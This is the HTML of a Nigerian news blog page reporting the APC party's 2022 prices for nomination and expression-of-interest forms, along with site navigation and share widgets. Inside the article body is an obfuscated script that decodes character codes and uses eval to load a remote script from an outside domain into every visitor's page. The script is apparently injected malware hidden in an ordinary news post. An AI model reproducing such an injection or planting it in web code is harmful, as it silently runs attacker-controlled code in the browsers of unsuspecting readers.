                    <a class="pull-right" https://adronhomesproperties.com/mediaredirect/ href="https://adronhomesproperties.com/mediaredirect/"
                        target="_blank"  >
                        <img width="930" height="303" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?fit=930%2C303&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?w=930&amp;ssl=1 930w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=320%2C104&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=420%2C137&amp;ssl=1 420w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/05/cropped-Adunlin-1.jpg?resize=768%2C250&amp;ssl=1 768w" sizes="(max-width: 930px) 100vw, 930px" />                    </a>
                </div>
            </div>
            <!-- Trending line END -->
                                </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://1steleven9jatv.com"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://1steleven9jatv.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-21"><a class="nav-link" href="https://1steleven9jatv.com/about-us/">About Us</a></li><li class="nav-item menu-item page_item dropdown page-item-51"><a class="nav-link" href="https://1steleven9jatv.com/bio/">Biography</a></li><li class="nav-item menu-item page_item dropdown page-item-38"><a class="nav-link" href="https://1steleven9jatv.com/contact-us/">Contact Us</a></li><li class="nav-item menu-item page_item dropdown page-item-39"><a class="nav-link" href="https://1steleven9jatv.com/copyright/">CopyRight</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://1steleven9jatv.com/privacy/">Privacy Policy</a></li><li class="nav-item menu-item page_item dropdown page-item-64"><a class="nav-link" href="https://1steleven9jatv.com/promote/">Promote</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://1steleven9jatv.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                <div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<p data-wp-editing="1"><a href="https://adronhomesproperties.com/mediaredirect/"><img class="wp-image-29646 size-medium aligncenter" src="https://1steleven9jatv.com/wp-content/uploads/2025/11/580x400-320x221.jpg" alt="" width="320" height="221" /></a></p></div>
                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/others/" alt="View all posts in Others"> 
                                 Others
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV">
                            APC Announces Prices For Presidential, Governorship, Other Offices Nomination Form ~ 1STELEVEN9JATV</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"> <img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Apr 20, 2022                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                    <a href="https://1steleven9jatv.com/tag/apc/">#APC</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="768" height="458" src="https://1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg?w=768&amp;ssl=1 768w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg?resize=180%2C107&amp;ssl=1 180w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-1.jpg?resize=320%2C191&amp;ssl=1 320w" sizes="(max-width: 768px) 100vw, 768px" />                    <article class="page-content-single small single">
                        <p>The All Progressives Congress (APC) has fixed N100 million as the price for its expression of Interest and Nomination Forms for the 2023 presidential election.</p>
<p>&nbsp;</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://adronhomesproperties.com/mediaredirect/"><img data-recalc-dims="1" class="wp-image-29644 size-medium aligncenter" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2025/11/3x3.jpg?resize=320%2C320&#038;ssl=1" alt="" width="320" height="320" /></a></div>

<p>The  decision was taken during the recent emergency National Executive Committee (NEC) meeting in Abuja today April 20.</p>
<p>&nbsp;</p>
<p>The party pegged the price of nomination forms for Governorship, Senate, and House of Representatives positions at N50 million, N20 million, and N10 million, respectively.</p>
<p>&nbsp;</p>
<p>The party announced that the sale of forms starts on Saturday, April 23rd.</p>
<p>&nbsp;</p>
<p>Speaking to newsmen after the meeting, the national publicity secretary, Felix Morka, said the party’s nomination form would go for N70 million while expression of interest forms would go for N30 million.</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" class="alignnone size-large wp-image-5413" src="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-2.jpg?resize=320%2C191&#038;ssl=1" alt="" width="320" height="191" srcset="https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-2.jpg?resize=320%2C191&amp;ssl=1 320w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-2.jpg?resize=180%2C107&amp;ssl=1 180w, https://i0.wp.com/1steleven9jatv.com/wp-content/uploads/2022/04/IMG_20220420_170534-768x458-2.jpg?w=768&amp;ssl=1 768w" sizes="auto, (max-width: 320px) 100vw, 320px" /></p>
<p>Opposing an earlier announcement by the party’s national women leader, Betta Edu, that the women will get free forms, Morka said women are entitled to free nomination forms but will pay for their expression of interest forms.</p>
<p>&nbsp;<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5411"
				class="share-twitter sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5411"
				>
				<span id="sharing-twitter-5411" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5411"
				class="share-facebook sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5411"
				>
				<span id="sharing-facebook-5411" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-5411"
				class="share-linkedin sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-5411"
				>
				<span id="sharing-linkedin-5411" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-5411"
				class="share-telegram sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-5411"
				>
				<span id="sharing-telegram-5411" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-5411"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-5411"
				>
				<span id="sharing-whatsapp-5411" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5411"
				class="share-print sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5411"
				>
				<span id="sharing-print-5411" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-5411"
				class="share-reddit sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-5411"
				>
				<span id="sharing-reddit-5411" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-5411"
				class="share-tumblr sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-5411"
				>
				<span id="sharing-tumblr-5411" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5411"
				class="share-pinterest sd-button share-icon"
				href="https://1steleven9jatv.com/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5411"
				>
				<span id="sharing-pinterest-5411" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F&#038;text=APC%20Announces%20Prices%20For%20Presidential%2C%20Governorship%2C%20Other%20Offices%20Nomination%20Form%20~%201STELEVEN9JATV" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=APC%20Announces%20Prices%20For%20Presidential,%20Governorship,%20Other%20Offices%20Nomination%20Form%20~%201STELEVEN9JATV&#038;body=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F&#038;title=APC%20Announces%20Prices%20For%20Presidential%2C%20Governorship%2C%20Other%20Offices%20Nomination%20Form%20~%201STELEVEN9JATV" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2F1steleven9jatv.com%2Fapc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv%2F&#038;text&#038;title=APC%20Announces%20Prices%20For%20Presidential%2C%20Governorship%2C%20Other%20Offices%20Nomination%20Form%20~%201STELEVEN9JATV" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://1steleven9jatv.com/nollywood-actors-commence-construction-on-late-dejo-tunfulus-land-on-which-he-was-buried-video-1steleven9jatv/" rel="prev">Nollywood Actors Commence Construction On Late Dejo Tunfulu’s Land On Which He Was Buried (Video) ~ 1STELEVEN9JATV <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://1steleven9jatv.com/just-in-gunmen-kidnap-popular-pastor-in-the-east-demand-n100m-ransom-1steleven9jatv/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Just In : Gunmen Kidnap Popular Pastor In The East, Demand N100M Ransom ~ 1STELEVEN9JATV</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://1steleven9jatv.com/author/1steleven9jatv/"><img alt='' src='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7608d2e90e5503fc1277565a9164d97cf0b8b3e0ae1f472b7f3c40bcff1161d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://1steleven9jatv.com/author/1steleven9jatv/">1stEleven9jaTv</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/IMG-20251210-WA0004.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/opc-leader-adesope-congratulates-ooni-on-10th-coronation-anniversary-1steleven9ja-tv/" title="Permalink to: OPC Leader, Adesope, Congratulates Ooni On 10th Coronation Anniversary ~ 1STELEVEN9JA TV">
                                  OPC Leader, Adesope, Congratulates Ooni On 10th Coronation Anniversary ~ 1STELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 10, 2025                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/InShot_20251210_085540131-scaled.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/oba-oniroko-of-irokoland-launches-gbera-security-movement-for-community-security-1steleven9ja-tv/" title="Permalink to: Oba Oniroko of Irokoland Launches &#8220;Gbera Security Movement &#8221; For Community Security ~ 1STELEVEN9JA TV">
                                  Oba Oniroko of Irokoland Launches &#8220;Gbera Security Movement &#8221; For Community Security ~ 1STELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 10, 2025                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/IMG-20251210-WA0000.jpg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/tv/" alt="View all posts in 1stEleven9ja TV"> 
                                 1stEleven9ja TV
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/trends/" alt="View all posts in Trends"> 
                                 Trends
                             </a></div>                                <h4 class="title"> <a href="https://1steleven9jatv.com/lies-vs-facts-revisiting-the-aregbesola-years-in-osun-1steleven9ja-tv/" title="Permalink to: LIES VS FACTS : Revisiting The Aregbesola Years In Osun ~ 1STELEVEN9JA TV">
                                  LIES VS FACTS : Revisiting The Aregbesola Years In Osun ~ 1STELEVEN9JA TV</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Dec 10, 2025                                    </span>
                                            <a class="auth" href="https://1steleven9jatv.com/author/1steleven9jatv/">
            <i class="fas fa-user-circle"></i>1stEleven9jaTv        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/apc-announces-prices-for-presidential-governorship-other-offices-nomination-form-1steleven9jatv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://1steleven9jatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b6472590c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/unnamed-5.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/naked-lies-official-soundtrack-tom-lash-may-d-hard/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/music/" alt="View all posts in Music"> 
                                 Music
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/naked-lies-official-soundtrack-tom-lash-may-d-hard/" title="Permalink to: Naked Lies Official Soundtrack: Tom Lash &amp; May D – ‘Hard’"> Naked Lies Official Soundtrack: Tom Lash &amp; May D – ‘Hard’</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2025/12/">
                December 10, 2025            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/the-awesome-admin/">
            <i class="fas fa-user-circle"></i>Jato Terver        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/IMG_610211.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/king-james-version-celebration/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/music/" alt="View all posts in Music"> 
                                 Music
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/king-james-version-celebration/" title="Permalink to: KING JAMES VERSION &#8211; CELEBRATION"> KING JAMES VERSION &#8211; CELEBRATION</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2025/12/">
                December 10, 2025            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/the-awesome-admin/">
            <i class="fas fa-user-circle"></i>Jato Terver        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/lorartwork1.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/princecoe-life-over-religion-ep/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/album/" alt="View all posts in Albums/Ep"> 
                                 Albums/Ep
                             </a></div> 
                        <h4 class="title"> <a href="https://1steleven9jatv.com/princecoe-life-over-religion-ep/" title="Permalink to: Princecoe – Life Over Religion (EP)"> Princecoe – Life Over Religion (EP)</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://1steleven9jatv.com/2025/12/">
                December 10, 2025            </a>
        </span>
            <a class="auth" href="https://1steleven9jatv.com/author/the-awesome-admin/">
            <i class="fas fa-user-circle"></i>Jato Terver        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://1steleven9jatv.com/wp-content/uploads/2025/12/Ika-South-LG-Chairman-Engr.-Jerry-Ehiwarior-Endorses-Oso-Richies-Latest-Single-Kiss.jpg');" >
                        <a class="link-div" href="https://1steleven9jatv.com/ika-south-lg-chairman-engr-jerry-ehiwarior-endorses-oso-richies-latest-single-kiss/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://1steleven9jatv.com/category/entertainment/" alt="View all posts in Entertainment"> 
                                 Entertainment
                             </a></div> 
